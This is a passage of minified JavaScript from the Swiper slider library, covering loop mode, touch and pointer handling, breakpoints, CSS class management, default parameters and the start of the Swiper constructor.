b=l.grid&&c.grid&&c.grid.rows>1;o.length<M+g||l.params.effect==="cards"&&o.length<M+g*2?I1("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):b&&c.grid.fill==="row"&&I1("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const S=[],E=[],k=b?Math.ceil(o.length/c.grid.rows):o.length,P=u&&k-w<M&&!p;let Z=P?w:l.activeIndex;typeof r>"u"?r=l.getSlideIndex(o.find(j=>j.classList.contains(c.slideActiveClass))):Z=r;const _=i==="next"||!i,B=i==="prev"||!i;let D=0,O=0;const H=(b?o[r].column:r)+(p&&typeof s>"u"?-M/2+.5:0);if(H<g){D=Math.max(g-H,v);for(let j=0;j<g-H;j+=1){const $=j-Math.floor(j/k)*k;if(b){const I=k-$-1;for(let X=o.length-1;X>=0;X-=1)o[X].column===I&&S.push(X)}else S.push(k-$-1)}}else if(H+M>k-g){O=Math.max(H-(k-g*2),v),P&&(O=Math.max(O,M-k+w+1));for(let j=0;j<O;j+=1){const $=j-Math.floor(j/k)*k;b?o.forEach((I,X)=>{I.column===$&&E.push(X)}):E.push($)}}if(l.__preventObserver__=!0,requestAnimationFrame(()=>{l.__preventObserver__=!1}),l.params.effect==="cards"&&o.length<M+g*2&&(E.includes(r)&&E.splice(E.indexOf(r),1),S.includes(r)&&S.splice(S.indexOf(r),1)),B&&S.forEach(j=>{o[j].swiperLoopMoveDOM=!0,h.prepend(o[j]),o[j].swiperLoopMoveDOM=!1}),_&&E.forEach(j=>{o[j].swiperLoopMoveDOM=!0,h.append(o[j]),o[j].swiperLoopMoveDOM=!1}),l.recalcSlides(),c.slidesPerView==="auto"?l.updateSlides():b&&(S.length>0&&B||E.length>0&&_)&&l.slides.forEach((j,$)=>{l.grid.updateSlide($,j,l.slides)}),c.watchSlidesProgress&&l.updateSlidesOffset(),a){if(S.length>0&&B){if(typeof e>"u"){const j=l.slidesGrid[Z],I=l.slidesGrid[Z+D]-j;d?l.setTranslate(l.translate-I):(l.slideTo(Z+Math.ceil(D),0,!1,!0),s&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-I,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-I))}else if(s){const j=b?S.length/c.grid.rows:S.length;l.slideTo(l.activeIndex+j,0,!1,!0),l.touchEventsData.currentTranslate=l.translate}}else if(E.length>0&&_)if(typeof e>"u"){const j=l.slidesGrid[Z],I=l.slidesGrid[Z-O]-j;d?l.setTranslate(l.translate-I):(l.slideTo(Z-O,0,!1,!0),s&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-I,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-I))}else{const j=b?E.length/c.grid.rows:E.length;l.slideTo(l.activeIndex-j,0,!1,!0)}}if(l.allowSlidePrev=f,l.allowSlideNext=m,l.controller&&l.controller.control&&!n){const j={slideRealIndex:e,direction:i,setTranslate:s,activeSlideIndex:r,byController:!0};Array.isArray(l.controller.control)?l.controller.control.forEach($=>{!$.destroyed&&$.params.loop&&$.loopFix({...j,slideTo:$.params.slidesPerView===c.slidesPerView?a:!1})}):l.controller.control instanceof l.constructor&&l.controller.control.params.loop&&l.controller.control.loopFix({...j,slideTo:l.controller.control.params.slidesPerView===c.slidesPerView?a:!1})}l.emit("loopFix")}function M3(){const t=this,{params:e,slidesEl:a}=t;if(!e.loop||!a||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const i=[];t.slides.forEach(s=>{const r=typeof s.swiperSlideIndex>"u"?s.getAttribute("data-swiper-slide-index")*1:s.swiperSlideIndex;i[r]=s}),t.slides.forEach(s=>{s.removeAttribute("data-swiper-slide-index")}),i.forEach(s=>{a.append(s)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var w3={loopCreate:g3,loopFix:v3,loopDestroy:M3};function y3(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const a=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),a.style.cursor="move",a.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function b3(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var x3={setGrabCursor:y3,unsetGrabCursor:b3};function Z3(t,e){e===void 0&&(e=this);function a(i){if(!i||i===f0()||i===s0())return null;i.assignedSlot&&(i=i.assignedSlot);const s=i.closest(t);return!s&&!i.getRootNode?null:s||a(i.getRootNode().host)}return a(e)}function De(t,e,a){const i=s0(),{params:s}=t,r=s.edgeSwipeDetection,u=s.edgeSwipeThreshold;return r&&(a<=u||a>=i.innerWidth-u)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function S3(t){const e=this,a=f0();let i=t;i.originalEvent&&(i=i.originalEvent);const s=e.touchEventsData;if(i.type==="pointerdown"){if(s.pointerId!==null&&s.pointerId!==i.pointerId)return;s.pointerId=i.pointerId}else i.type==="touchstart"&&i.targetTouches.length===1&&(s.touchId=i.targetTouches[0].identifier);if(i.type==="touchstart"){De(e,i,i.targetTouches[0].pageX);return}const{params:r,touches:u,enabled:n}=e;if(!n||!r.simulateTouch&&i.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let d=i.target;if(r.touchEventsTarget==="wrapper"&&!Ia(d,e.wrapperEl)||"which"in i&&i.which===3||"button"in i&&i.button>0||s.isTouched&&s.isMoved)return;const l=!!r.noSwipingClass&&r.noSwipingClass!=="",o=i.composedPath?i.composedPath():i.path;l&&i.target&&i.target.shadowRoot&&o&&(d=o[0]);const f=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,m=!!(i.target&&i.target.shadowRoot);if(r.noSwiping&&(m?Z3(f,d):d.closest(f))){e.allowClick=!0;return}if(r.swipeHandler&&!d.closest(r.swipeHandler))return;u.currentX=i.pageX,u.currentY=i.pageY;const h=u.currentX,c=u.currentY;if(!De(e,i,h))return;Object.assign(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),u.startX=h,u.startY=c,s.touchStartTime=E0(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(s.allowThresholdMove=!1);let p=!0;d.matches(s.focusableElements)&&(p=!1,d.nodeName==="SELECT"&&(s.isTouched=!1)),a.activeElement&&a.activeElement.matches(s.focusableElements)&&a.activeElement!==d&&(i.pointerType==="mouse"||i.pointerType!=="mouse"&&!d.matches(s.focusableElements))&&a.activeElement.blur();const w=p&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||w)&&!d.isContentEditable&&i.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",i)}function E3(t){const e=f0(),a=this,i=a.touchEventsData,{params:s,touches:r,rtlTranslate:u,enabled:n}=a;if(!n||!s.simulateTouch&&t.pointerType==="mouse")return;let d=t;if(d.originalEvent&&(d=d.originalEvent),d.type==="pointermove"&&(i.touchId!==null||d.pointerId!==i.pointerId))return;let l;if(d.type==="touchmove"){if(l=[...d.changedTouches].find(S=>S.identifier===i.touchId),!l||l.identifier!==i.touchId)return}else l=d;if(!i.isTouched){i.startMoving&&i.isScrolling&&a.emit("touchMoveOpposite",d);return}const o=l.pageX,f=l.pageY;if(d.preventedByNestedSwiper){r.startX=o,r.startY=f;return}if(!a.allowTouchMove){d.target.matches(i.focusableElements)||(a.allowClick=!1),i.isTouched&&(Object.assign(r,{startX:o,startY:f,currentX:o,currentY:f}),i.touchStartTime=E0());return}if(s.touchReleaseOnEdges&&!s.loop)if(a.isVertical()){if(f<r.startY&&a.translate<=a.maxTranslate()||f>r.startY&&a.translate>=a.minTranslate()){i.isTouched=!1,i.isMoved=!1;return}}else{if(u&&(o>r.startX&&-a.translate<=a.maxTranslate()||o<r.startX&&-a.translate>=a.minTranslate()))return;if(!u&&(o<r.startX&&a.translate<=a.maxTranslate()||o>r.startX&&a.translate>=a.minTranslate()))return}if(e.activeElement&&e.activeElement.matches(i.focusableElements)&&e.activeElement!==d.target&&d.pointerType!=="mouse"&&e.activeElement.blur(),e.activeElement&&d.target===e.activeElement&&d.target.matches(i.focusableElements)){i.isMoved=!0,a.allowClick=!1;return}i.allowTouchCallbacks&&a.emit("touchMove",d),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=o,r.currentY=f;const m=r.currentX-r.startX,h=r.currentY-r.startY;if(a.params.threshold&&Math.sqrt(m**2+h**2)<a.params.threshold)return;if(typeof i.isScrolling>"u"){let S;a.isHorizontal()&&r.currentY===r.startY||a.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:m*m+h*h>=25&&(S=Math.atan2(Math.abs(h),Math.abs(m))*180/Math.PI,i.isScrolling=a.isHorizontal()?S>s.touchAngle:90-S>s.touchAngle)}if(i.isScrolling&&a.emit("touchMoveOpposite",d),typeof i.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(i.startMoving=!0),i.isScrolling||d.type==="touchmove"&&i.preventTouchMoveFromPointerMove){i.isTouched=!1;return}if(!i.startMoving)return;a.allowClick=!1,!s.cssMode&&d.cancelable&&d.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&d.stopPropagation();let c=a.isHorizontal()?m:h,p=a.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;s.oneWayMovement&&(c=Math.abs(c)*(u?1:-1),p=Math.abs(p)*(u?1:-1)),r.diff=c,c*=s.touchRatio,u&&(c=-c,p=-p);const w=a.touchesDirection;a.swipeDirection=c>0?"prev":"next",a.touchesDirection=p>0?"prev":"next";const M=a.params.loop&&!s.cssMode,v=a.touchesDirection==="next"&&a.allowSlideNext||a.touchesDirection==="prev"&&a.allowSlidePrev;if(!i.isMoved){if(M&&v&&a.loopFix({direction:a.swipeDirection}),i.startTranslate=a.getTranslate(),a.setTransition(0),a.animating){const S=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});a.wrapperEl.dispatchEvent(S)}i.allowMomentumBounce=!1,s.grabCursor&&(a.allowSlideNext===!0||a.allowSlidePrev===!0)&&a.setGrabCursor(!0),a.emit("sliderFirstMove",d)}if(new Date().getTime(),s._loopSwapReset!==!1&&i.isMoved&&i.allowThresholdMove&&w!==a.touchesDirection&&M&&v&&Math.abs(c)>=1){Object.assign(r,{startX:o,startY:f,currentX:o,currentY:f,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,i.startTranslate=i.currentTranslate;return}a.emit("sliderMove",d),i.isMoved=!0,i.currentTranslate=c+i.startTranslate;let g=!0,b=s.resistanceRatio;if(s.touchReleaseOnEdges&&(b=0),c>0?(M&&v&&i.allowThresholdMove&&i.currentTranslate>(s.centeredSlides?a.minTranslate()-a.slidesSizesGrid[a.activeIndex+1]-(s.slidesPerView!=="auto"&&a.slides.length-s.slidesPerView>=2?a.slidesSizesGrid[a.activeIndex+1]+a.params.spaceBetween:0)-a.params.spaceBetween:a.minTranslate())&&a.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>a.minTranslate()&&(g=!1,s.resistance&&(i.currentTranslate=a.minTranslate()-1+(-a.minTranslate()+i.startTranslate+c)**b))):c<0&&(M&&v&&i.allowThresholdMove&&i.currentTranslate<(s.centeredSlides?a.maxTranslate()+a.slidesSizesGrid[a.slidesSizesGrid.length-1]+a.params.spaceBetween+(s.slidesPerView!=="auto"&&a.slides.length-s.slidesPerView>=2?a.slidesSizesGrid[a.slidesSizesGrid.length-1]+a.params.spaceBetween:0):a.maxTranslate())&&a.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:a.slides.length-(s.slidesPerView==="auto"?a.slidesPerViewDynamic():Math.ceil(parseFloat(s.slidesPerView,10)))}),i.currentTranslate<a.maxTranslate()&&(g=!1,s.resistance&&(i.currentTranslate=a.maxTranslate()+1-(a.maxTranslate()-i.startTranslate-c)**b))),g&&(d.preventedByNestedSwiper=!0),!a.allowSlideNext&&a.swipeDirection==="next"&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!a.allowSlidePrev&&a.swipeDirection==="prev"&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),!a.allowSlidePrev&&!a.allowSlideNext&&(i.currentTranslate=i.startTranslate),s.threshold>0)if(Math.abs(c)>s.threshold||i.allowThresholdMove){if(!i.allowThresholdMove){i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,r.diff=a.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{i.currentTranslate=i.startTranslate;return}!s.followFinger||s.cssMode||((s.freeMode&&s.freeMode.enabled&&a.freeMode||s.watchSlidesProgress)&&(a.updateActiveIndex(),a.updateSlidesClasses()),s.freeMode&&s.freeMode.enabled&&a.freeMode&&a.freeMode.onTouchMove(),a.updateProgress(i.currentTranslate),a.setTranslate(i.currentTranslate))}function _3(t){const e=this,a=e.touchEventsData;let i=t;i.originalEvent&&(i=i.originalEvent);let s;if(i.type==="touchend"||i.type==="touchcancel"){if(s=[...i.changedTouches].find(S=>S.identifier===a.touchId),!s||s.identifier!==a.touchId)return}else{if(a.touchId!==null||i.pointerId!==a.pointerId)return;s=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)&&!(["pointercancel","contextmenu"].includes(i.type)&&(e.browser.isSafari||e.browser.isWebView)))return;a.pointerId=null,a.touchId=null;const{params:u,touches:n,rtlTranslate:d,slidesGrid:l,enabled:o}=e;if(!o||!u.simulateTouch&&i.pointerType==="mouse")return;if(a.allowTouchCallbacks&&e.emit("touchEnd",i),a.allowTouchCallbacks=!1,!a.isTouched){a.isMoved&&u.grabCursor&&e.setGrabCursor(!1),a.isMoved=!1,a.startMoving=!1;return}u.grabCursor&&a.isMoved&&a.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const f=E0(),m=f-a.touchStartTime;if(e.allowClick){const S=i.path||i.composedPath&&i.composedPath();e.updateClickedSlide(S&&S[0]||i.target,S),e.emit("tap click",i),m<300&&f-a.lastClickTime<300&&e.emit("doubleTap doubleClick",i)}if(a.lastClickTime=E0(),J0(()=>{e.destroyed||(e.allowClick=!0)}),!a.isTouched||!a.isMoved||!e.swipeDirection||n.diff===0&&!a.loopSwapReset||a.currentTranslate===a.startTranslate&&!a.loopSwapReset){a.isTouched=!1,a.isMoved=!1,a.startMoving=!1;return}a.isTouched=!1,a.isMoved=!1,a.startMoving=!1;let h;if(u.followFinger?h=d?e.translate:-e.translate:h=-a.currentTranslate,u.cssMode)return;if(u.freeMode&&u.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:h});return}const c=h>=-e.maxTranslate()&&!e.params.loop;let p=0,w=e.slidesSizesGrid[0];for(let S=0;S<l.length;S+=S<u.slidesPerGroupSkip?1:u.slidesPerGroup){const E=S<u.slidesPerGroupSkip-1?1:u.slidesPerGroup;typeof l[S+E]<"u"?(c||h>=l[S]&&h<l[S+E])&&(p=S,w=l[S+E]-l[S]):(c||h>=l[S])&&(p=S,w=l[l.length-1]-l[l.length-2])}let M=null,v=null;u.rewind&&(e.isBeginning?v=u.virtual&&u.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(M=0));const g=(h-l[p])/w,b=p<u.slidesPerGroupSkip-1?1:u.slidesPerGroup;if(m>u.longSwipesMs){if(!u.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(g>=u.longSwipesRatio?e.slideTo(u.rewind&&e.isEnd?M:p+b):e.slideTo(p)),e.swipeDirection==="prev"&&(g>1-u.longSwipesRatio?e.slideTo(p+b):v!==null&&g<0&&Math.abs(g)>u.longSwipesRatio?e.slideTo(v):e.slideTo(p))}else{if(!u.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(i.target===e.navigation.nextEl||i.target===e.navigation.prevEl)?i.target===e.navigation.nextEl?e.slideTo(p+b):e.slideTo(p):(e.swipeDirection==="next"&&e.slideTo(M!==null?M:p+b),e.swipeDirection==="prev"&&e.slideTo(v!==null?v:p))}}function Oe(){const t=this,{params:e,el:a}=t;if(a&&a.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:s,snapGrid:r}=t,u=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const n=u&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!n?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!u?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=s,t.allowSlideNext=i,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function T3(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function k3(){const t=this,{wrapperEl:e,rtlTranslate:a,enabled:i}=t;if(!i)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let s;const r=t.maxTranslate()-t.minTranslate();r===0?s=0:s=(t.translate-t.minTranslate())/r,s!==t.progress&&t.updateProgress(a?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function C3(t){const e=this;$1(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function $3(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const b2=(t,e)=>{const a=f0(),{params:i,el:s,wrapperEl:r,device:u}=t,n=!!i.nested,d=e==="on"?"addEventListener":"removeEventListener",l=e;!s||typeof s=="string"||(a[d]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:n}),s[d]("touchstart",t.onTouchStart,{passive:!1}),s[d]("pointerdown",t.onTouchStart,{passive:!1}),a[d]("touchmove",t.onTouchMove,{passive:!1,capture:n}),a[d]("pointermove",t.onTouchMove,{passive:!1,capture:n}),a[d]("touchend",t.onTouchEnd,{passive:!0}),a[d]("pointerup",t.onTouchEnd,{passive:!0}),a[d]("pointercancel",t.onTouchEnd,{passive:!0}),a[d]("touchcancel",t.onTouchEnd,{passive:!0}),a[d]("pointerout",t.onTouchEnd,{passive:!0}),a[d]("pointerleave",t.onTouchEnd,{passive:!0}),a[d]("contextmenu",t.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&s[d]("click",t.onClick,!0),i.cssMode&&r[d]("scroll",t.onScroll),i.updateOnWindowResize?t[l](u.ios||u.android?"resize orientationchange observerUpdate":"resize observerUpdate",Oe,!0):t[l]("observerUpdate",Oe,!0),s[d]("load",t.onLoad,{capture:!0}))};function P3(){const t=this,{params:e}=t;t.onTouchStart=S3.bind(t),t.onTouchMove=E3.bind(t),t.onTouchEnd=_3.bind(t),t.onDocumentTouchStart=$3.bind(t),e.cssMode&&(t.onScroll=k3.bind(t)),t.onClick=T3.bind(t),t.onLoad=C3.bind(t),b2(t,"on")}function I3(){b2(this,"off")}var L3={attachEvents:P3,detachEvents:I3};const Be=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function A3(){const t=this,{realIndex:e,initialized:a,params:i,el:s}=t,r=i.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const u=f0(),n=i.breakpointsBase==="window"||!i.breakpointsBase?i.breakpointsBase:"container",d=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?t.el:u.querySelector(i.breakpointsBase),l=t.getBreakpoint(r,n,d);if(!l||t.currentBreakpoint===l)return;const f=(l in r?r[l]:void 0)||t.originalParams,m=Be(t,i),h=Be(t,f),c=t.params.grabCursor,p=f.grabCursor,w=i.enabled;m&&!h?(s.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),t.emitContainerClasses()):!m&&h&&(s.classList.add(`${i.containerModifierClass}grid`),(f.grid.fill&&f.grid.fill==="column"||!f.grid.fill&&i.grid.fill==="column")&&s.classList.add(`${i.containerModifierClass}grid-column`),t.emitContainerClasses()),c&&!p?t.unsetGrabCursor():!c&&p&&t.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(E=>{if(typeof f[E]>"u")return;const k=i[E]&&i[E].enabled,P=f[E]&&f[E].enabled;k&&!P&&t[E].disable(),!k&&P&&t[E].enable()});const M=f.direction&&f.direction!==i.direction,v=i.loop&&(f.slidesPerView!==i.slidesPerView||M),g=i.loop;M&&a&&t.changeDirection(),Z0(t.params,f);const b=t.params.enabled,S=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),w&&!b?t.disable():!w&&b&&t.enable(),t.currentBreakpoint=l,t.emit("_beforeBreakpoint",f),a&&(v?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!g&&S?(t.loopCreate(e),t.updateSlides()):g&&!S&&t.loopDestroy()),t.emit("breakpoint",f)}function z3(t,e,a){if(e===void 0&&(e="window"),!t||e==="container"&&!a)return;let i=!1;const s=s0(),r=e==="window"?s.innerHeight:a.clientHeight,u=Object.keys(t).map(n=>{if(typeof n=="string"&&n.indexOf("@")===0){const d=parseFloat(n.substr(1));return{value:r*d,point:n}}return{value:n,point:n}});u.sort((n,d)=>parseInt(n.value,10)-parseInt(d.value,10));for(let n=0;n<u.length;n+=1){const{point:d,value:l}=u[n];e==="window"?s.matchMedia(`(min-width: ${l}px)`).matches&&(i=d):l<=a.clientWidth&&(i=d)}return i||"max"}var D3={setBreakpoint:A3,getBreakpoint:z3};function O3(t,e){const a=[];return t.forEach(i=>{typeof i=="object"?Object.keys(i).forEach(s=>{i[s]&&a.push(e+s)}):typeof i=="string"&&a.push(e+i)}),a}function B3(){const t=this,{classNames:e,params:a,rtl:i,el:s,device:r}=t,u=O3(["initialized",a.direction,{"free-mode":t.params.freeMode&&a.freeMode.enabled},{autoheight:a.autoHeight},{rtl:i},{grid:a.grid&&a.grid.rows>1},{"grid-column":a.grid&&a.grid.rows>1&&a.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":a.cssMode},{centered:a.cssMode&&a.centeredSlides},{"watch-progress":a.watchSlidesProgress}],a.containerModifierClass);e.push(...u),s.classList.add(...e),t.emitContainerClasses()}function R3(){const t=this,{el:e,classNames:a}=t;!e||typeof e=="string"||(e.classList.remove(...a),t.emitContainerClasses())}var H3={addClasses:B3,removeClasses:R3};function F3(){const t=this,{isLocked:e,params:a}=t,{slidesOffsetBefore:i}=a;if(i){const s=t.slides.length-1,r=t.slidesGrid[s]+t.slidesSizesGrid[s]+i*2;t.isLocked=t.size>r}else t.isLocked=t.snapGrid.length===1;a.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),a.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var j3={checkOverflow:F3},ce={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function V3(t,e){return function(i){i===void 0&&(i={});const s=Object.keys(i)[0],r=i[s];if(typeof r!="object"||r===null){Z0(e,i);return}if(t[s]===!0&&(t[s]={enabled:!0}),s==="navigation"&&t[s]&&t[s].enabled&&!t[s].prevEl&&!t[s].nextEl&&(t[s].auto=!0),["pagination","scrollbar"].indexOf(s)>=0&&t[s]&&t[s].enabled&&!t[s].el&&(t[s].auto=!0),!(s in t&&"enabled"in r)){Z0(e,i);return}typeof t[s]=="object"&&!("enabled"in t[s])&&(t[s].enabled=!0),t[s]||(t[s]={enabled:!1}),Z0(e,i)}}const ie={eventsEmitter:Ha,update:Ka,translate:i3,transition:l3,slide:h3,loop:w3,grabCursor:x3,events:L3,breakpoints:D3,checkOverflow:j3,classes:H3},se={};class x0{constructor(){let e,a;for(var i=arguments.length,s=new Array(i),r=0;r<i;r++)s[r]=arguments[r];s.length===1&&s[0].constructor&&Object.prototype.toString.call(s[0]).slice(8,-1)==="Object"?a=s[0]:[e,a]=s,a||(a={}),a=Z0({},a),e&&!a.el&&(a.el=e);const u=f0();if(a.el&&typeof a.el=="string"&&u.querySelectorAll(a.el).length>1){const o=[];return u.querySelectorAll(a.el).forEach(f=>{const m=Z0({},a,{el:f});o.push(new x0(m))}),o}const n=this;n.__swiper__=!0,n.support=v2(),n.device=M2({userAgent:a.userAgent}),n.browser=w2(),n.eventsListeners={},n.eventsAnyListeners=[],n.modules=[...n.__modules__],a.modules&&Array.isArray(a.modules)&&n.modules.push(...a.modules);const d={};n.modules.forEach(o=>{o({params:a,swiper:n,extendParams:V3(a,d),on:n.on.bind(n),once:n.once.bind(n),off:n.off.bind(n),emit:n.emit.bind(n)})});const l=Z0({},ce,d);return n.params=Z0({},l,se,a),n.originalParams=Z0({},n.params),n.passedParams=Z0({},a),n.params&&n.params.on&&Object.keys(n.params.on).forEach(o=>{n.on(o,n.params.on[o])}),n.params&&n.params.onAny&&n.onAny(n.params.onAny),Object.assign(n,{enabled:n.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return n.params.direction==="horizontal"},isVertical(){return n.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:n.params.allowSlideNext,allowSlidePrev:n.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:n.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:n.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),n.emit("_swiper"),n.params.init&&n.init(),n}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:a,params:i}=this,s=m0(a,`.${i.slideClass}, swiper-slide`),r=M1(s[0]);return M1(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(a=>a.getAttribute("data-swiper-slide-index")*1===e))}getSlideIndexWhenGrid(e){return 